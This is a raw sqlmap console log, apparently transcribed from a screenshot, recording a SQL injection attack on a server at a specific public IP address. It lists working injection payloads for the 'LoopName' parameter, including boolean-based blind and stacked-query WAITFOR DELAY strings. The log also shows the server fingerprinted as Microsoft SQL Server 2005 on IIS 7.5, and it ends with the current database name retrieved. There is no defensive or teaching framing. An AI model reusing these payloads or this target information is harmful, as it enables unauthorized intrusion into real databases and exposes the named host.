 sqlmap.py
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:46:51
[14:46:51] [INFO] testing connection to the target URL
[14:46:55] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: LoopName (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Date=2015&LoopName=1.1) AND 1857=1857 AND (5475=5475
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Date=2015&LoopName=1.1);WAITFOR DELAY '0:0:30'--
---
[14:46:55] [INFO] testing Microsoft SQL Server
[14:46:55] [INFO] confirming Microsoft SQL Server
[14:46:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:46:56] [INFO] fetching current database
[14:46:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:46:56] [INFO] retrieved: Power
current database:    'Power'
[14:48:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[14:48:22] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\220.134.145.150'
[*] shutting down at 14:48:22
C:\Python27\sqlmap>